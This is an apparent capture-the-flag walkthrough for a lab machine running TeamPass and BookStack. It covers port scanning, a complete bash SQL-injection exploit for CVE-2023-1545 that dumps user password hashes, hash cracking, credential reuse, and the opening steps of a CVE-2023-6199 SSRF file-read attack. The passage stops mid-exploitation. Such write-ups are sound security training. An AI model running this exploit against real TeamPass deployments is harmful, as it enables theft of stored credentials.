

RECON
Port Scan
$ rustscan -a $target_ip --ulimit 1000 -r 1-65535 -- -A -sC -Pn

PORT     STATE SERVICE REASON  VERSION
22/tcp   open  ssh     syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 aa:54:07:41:98:b8:11:b0:78:45:f1:ca:8c:5a:94:2e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNQsMcD52VU4FwV2qhq65YVV9Flp7+IUAUrkugU+IiOs5ph+Rrqa4aofeBosUCIziVzTUB/vNQwODCRSTNBvdXQ=
|   256 8f:2b:f3:22:1e:74:3b:ee:8b:40:17:6c:6c:b1:93:9c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIRBr02nNGqdVIlkXK+vsFIdhcYJoWEVqAIvGCGz+nHY
80/tcp   open  http    syn-ack Apache httpd
|_http-title: 403 Forbidden
|_http-server-header: Apache
8080/tcp open  http    syn-ack Apache httpd
|_http-title: 403 Forbidden
|_http-server-header: Apache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 80 | BookStack
Nmap scan returns 403 Forbidden on both port 80 and 8080. However, visiting http://checker.htb redirects us to http://checker.htb/login for BookStack, which is an open-source platform for organising and storing information:


There's a "Forgot Password" option available at http://checker.htb/password/email:
Port 8080 | TeamPass
Port 8080 hosts a CMS-like web application requiring credentials to log in:

TeamPass is an open-source password manager designed for team-based password sharing. It runs on PHP + MySQL and has an active GitHub repo.
Examining its source code, we uncover some plugins for the CMS and a subdomain vault.checker.htb which redirects to the website host on port 80:
[...]
<!-- Altertify -->
    <link rel="stylesheet" href="plugins/alertifyjs/css/alertify.min.css" />
    <link rel="stylesheet" href="plugins/alertifyjs/css/themes/bootstrap.min.css" />
    <!-- Toastr -->
    <link rel="stylesheet" href="plugins/toastr/toastr.min.css" />
    <!-- favicon -->
    <link rel="shortcut icon" type="image/png" href="http://vault.checker.htb/favicon.ico"/>
</head>
Additionally, we spot 2FA implementation, hinting at an OTP-based authentication flow via email:
[...]
<div class="row mb-3 hidden" id="2fa_methods_selector">
    <div class="col-12">
        <h8 class="login-box-msg">Select a 2 factor authentication method</h8>
        <div class="2fa-methods text-center mt-2">
        </div>
    </div>
</div>
<div class="row mb-3 mt-5">
    <div class="col-12">
        <button id="but_identify_user" class="btn btn-primary btn-block">Log In</button>

        <!-- In case of upgrade, the user has to provide his One Time Code -->
        <div class="card-body user-one-time-code-card-body hidden">
            <h5 class="login-box-msg">Please provide the One-Time-Code you received by email</h5>

            <div class="input-group has-feedback mb-2 mt-4">
                <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fas fa-unlock-alt"></i></span>
                </div>
                <input type="password" id="user-one-time-code" class="form-control" placeholder="One-Time-Code">
            </div>

            <div class="row mb-3">
                <div class="col-12">
                    <button id="but_confirm_otc" class="btn btn-primary btn-block">Confirm</button>
                </div>
            </div>
        </div>
        <!-- /end -->
The JavaScript logic suggests that 2FA methods are dynamically enabled/disabled based on teampassSettings:
function showMFAMethod() {
    var twoFaMethods = (parseInt(store.get('teampassSettings').google_authentication) === 1 ? 1 : 0) +
        (parseInt(store.get('teampassSettings').agses_authentication_enabled) === 1 ? 1 : 0) +
        (parseInt(store.get('teampassSettings').duo) === 1 ? 1 : 0) +
        (parseInt(store.get('teampassSettings').yubico_authentication) === 1 ? 1 : 0);

    if (twoFaMethods > 1) {
        // Show only expected MFA
        $('#2fa_methods_selector').removeClass('hidden');

        // At least 2 2FA methods have to be shown
        var loginButMethods = ['google', 'agses', 'duo'];

        // Show methods
        $("#2fa_selector").removeClass("hidden");

        // Hide login button
        $('#div-login-button').addClass('hidden');

        // Unselect any method
        $(".2fa_selector_select").prop('checked', false);

        // Prepare buttons
        $('.2fa-methods').radiosforbuttons({
            margin: 20,
            vertical: false,
            group: false,
            autowidth: true
        });
The JavaScript references multiple 2FA methods:
- Google Authentication (TOTP)
- AGSES Authentication
- Duo Security
- Yubico (Yubikey OTP)

And we notice that there're 3 parts (teampass_session, XSRF-TOKEN, bookstack_session) in the Cookie via BurpSuite:
Cookie: teampass_session=pr2t5d02bbgl4b6t5vcg78hq7r;
XSRF-TOKEN=eyJpdiI6InBhaDA5NExqckVFYUFGNDNPWTdrMUE9PSIsInZhbHVlIjoi...;
bookstack_session=eyJpdiI6InRMNHNQQkQxMms5RUxoMVJxQ3Rzb3c9PSIsInZhbHVlIjoi...
Upon login, the app sends multiple encrypted requests to verify credentials:

WAF is detected, returning HTTP 429 (Too Many Requests) with flooding requests from BurpSuite extensions:
WEB
TeamPass
CVE-2023-1545 | SQLi
Search open CVEs on the Internet, we have some founding relates to the TeamPass:
- Package:
nilsteampassnet/teampass - Affected Versions: Versions
< 3.0.10 - CVE Identifier: CVE-2023-1545
- Vulnerability Type: SQL Injection
- Severity: High (CVSS Score: 8.6)
The TeamPass application, a PHP-based password manager, is vulnerable to SQL Injection due to improper input sanitization. This vulnerability can be exploited via the /authorize API endpoint through the login parameter.
We can understand the vulnerability through Commit 4780252 for AuthModel.php on Github. We can identify Unsanitized SQL Query before the fix:
$userInfoRes = $this->select("SELECT id, pw, public_key, private_key, personal_folder, fonction_id, groupes_visibles, groupes_interdits, user_api_key
FROM " . prefixTable('users') . " WHERE login='".$login."'");
This is simple to tell, the value of $login is directly concatenated into the SQL query.
PoC
The CVE provides a Bash-script PoC:
if [ "$#" -lt 1 ]; then
  echo "Usage: $0 <base-url>"
  exit 1
fi

vulnerable_url="$1/api/index.php/authorize"

check=$(curl --silent "$vulnerable_url")
if echo "$check" | grep -q "API usage is not allowed"; then
  echo "API feature is not enabled :-("
  exit 1
fi

# htpasswd -bnBC 10 "" h4ck3d | tr -d ':\n'
arbitrary_hash='$2y$10$u5S27wYJCVbaPTRiHRsx7.iImx/WxRA8/tKvWdaWQ/iDuKlIkMbhq'

exec_sql() {
  inject="none' UNION SELECT id, '$arbitrary_hash', ($1), private_key, personal_folder, fonction_id, groupes_visibles, groupes_interdits, 'foo' FROM teampass_users WHERE login='admin"
  data="{\"login\":\""$inject\"",\"password\":\"h4ck3d\", \"apikey\": \"foo\"}"
  token=$(curl --silent --header "Content-Type: application/json" -X POST --data "$data" "$vulnerable_url" | jq -r '.token')
  echo $(echo $token| cut -d"." -f2 | base64 -d 2>/dev/null | jq -r '.public_key')
}

users=$(exec_sql "SELECT COUNT(*) FROM teampass_users WHERE pw != ''")

echo "There are $users users in the system:"

for i in `seq 0 $(($users-1))`; do
  username=$(exec_sql "SELECT login FROM teampass_users WHERE pw != '' ORDER BY login ASC LIMIT $i,1")
  password=$(exec_sql "SELECT pw FROM teampass_users WHERE pw != '' ORDER BY login ASC LIMIT $i,1")
  echo "$username: $password"
done
The script expects us to supply the base URL of the TeamPass instance. Then it constructs the vulnerable API endpoint <base-url>/api/index.php/authorize. Verify the API:
$ curl 'http://checker.htb:8080/api/index.php/authorize' \
-X POST \
-d 'test'

{"error":"AuthModel::getUserAuth(): Argument #1 ($login) must be of type string, null given, called in \/opt\/TeamPass\/api\/Controller\/Api\/AuthController.php on line 50 Something went wrong! Please contact support."}
Exploit
Simply run the script and we can uncover 2 sets of credentials:
$ bash sqli.sh 'http://checker.htb:8080'

There are 2 users in the system:
admin: $2y$10$lKCae0EIUNj6f96ZnLqnC.LbWqrBQCT1LuHEFht6PmE4yH75rpWya
bob: $2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy
Hash type:
$ hashcat --identify '$2y$10$lKCae0EIUNj6f96ZnLqnC.LbWqrBQCT1LuHEFht6PmE4yH75rpWya'

The following 4 hash-modes match the structure of your input hash:

      #  |  Name                                   | Category
     ====+=========================================+=================================
   3200  | bcrypt $2*$, Blowfish (Unix)            | Operating System
  25600  | bcrypt(md5($pass)) / bcryptmd5          | Forums, CMS, E-Commerce
  25800  | bcrypt(sha1($pass)) / bcryptsha1        | Forums, CMS, E-Commerce
  28400  | bcrypt(sha512($pass)) / bcryptsha512    | Forums, CMS, E-Commerce
The one from Bob is crackable:
$2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy:cheerleader

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Bob Access


Using the cracked credentials bob / cheerleader, we log into TeamPass at http://checker.htb:8080. To access passwords, we need to request permission from an admin, but we can still view the history of the current user:

This history reveals credentials for other services, for example the BookStack login account [email protected] and password mYSeCr3T_w1kI_P4sSw0rD:
SSH login credentials reader / hiccup-publicly-genesis:
When attempting to SSH into checker.htb as reader, the system prompts for a Verification Code, confirming that 2FA is enabled for SSH access:

According to previous RECON result, we know know some authentication methods are potentially in place: Google Authentication (TOTP), AGSES Authentication, Duo Security, or Yubico (Yubikey OTP).
BookStack
Now we can use the credentials [email protected] / mYSeCr3T_w1kI_P4sSw0rD to login BookStack host on port 80:

We discover Bob was viewing some books related to Linux backup operations, which we will display the details later.
And we uncover the BookStack version number 23.10.2 from its web source code:
<!DOCTYPE html>
[...]
    <!-- Styles -->
    <link rel="stylesheet" href="http://checker.htb/dist/styles.css?version=v23.10.2">
[...]
    </div>

                <script src="http://checker.htb/dist/app.js?version=v23.10.2" nonce="uCB1VPExaGpsZBWMlFYrps9w"></script>

    </body>
</html>
CVE-2023-6199 | LFR & SSRF
Search vulnerabilities for BookStack 23.10.2, we found CVE-2023-6199, which allows filtering local files on the server, because the application is vulnerable to SSRF.
This article reveals that BookStack version 23.10.2 allows an attacker with writer permissions to perform Local File Read (LFR) via a Server-Side Request Forgery (SSRF) exploit. This vulnerability arises from the insecure default behavior of the Intervention Image PHP library used within BookStack.
This PHP library is designed for image handling but is "vulnerable by default." It can accept various data types, including URLs, which it fetches using file_get_contents(). So this is the cause for the SSRF primitive.
Exploitation Pathway:
- User Permissions: An attacker with writer permissions can create or edit pages in BookStack, which accept HTML content. As we do have the privileges as user Bob.
- Attack Chain: From
$this->intervention->make($imageData);to@file_get_contents($url, false, $context). - Embedding Malicious Content: By embedding an
<img>tag with asrcattribute pointing to a malicious URL or adata:URI, we can manipulate the image handling process. - SSRF to LFR: The
Intervention Imagelibrary processes thesrcattribute, and due to its default behavior, it can be tricked into fetching internal resources or local files, leading to SSRF or LFR vulnerabilities.
To understand how the application processes and saves user-generated content, we create a new book and insert some HTML content into a page. This action triggers a PUT request, updating the content as a draft:
The captured PUT request shows that BookStack verifies requests using an X-CSRF-TOKEN header:
PUT /ajax/page/8/save-draft HTTP/1.1
Host: checker.htb
Content-Length: 63
X-CSRF-TOKEN: 0vlFd3qIALncoj4xNhp8R4OK84B28KtM2kDDsuCJ
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Content-Type: application/json
baseURL: http://checker.htb/
Accept: */*
Origin: http://checker.htb
Referer: http://checker.htb/books/axura-book/draft/8
Cookie: jstree_select=1; XSRF-TOKEN=...; bookstack_session=...
Connection: keep-alive

{"name":"axura-page","html":"<p><h1>test</h1></p>"}
This request saves the draft but doesn’t publish it. To finalize the changes, a POST request is sent:

The POST request submits the finalized page content:
POST /books/axura-book/draft/8 HTTP/1.1
Host: checker.htb
Content-Length: 265
X-CSRF-TOKEN: 0vlFd3qIALncoj4xNhp8R4OK84B28KtM2kDDsuCJ
Origin: http://checker.htb
Content-Type: application/x-www-form-urlencoded
Referer: http://checker.htb/books/axura-book/draft/8
Cookie: jstree_select=1; XSRF-TOKEN=...; bookstack_session=...
Connection: keep-alive

_token=0vlFd3qIALncoj4xNhp8R4OK84B28KtM2kDDsuCJ&name=axura-page&html=%3Cp%3E%26lt%3Bh1%26gt%3Btest%26lt%3B%2Fh1%26gt%3B%3C%2Fp%3E...
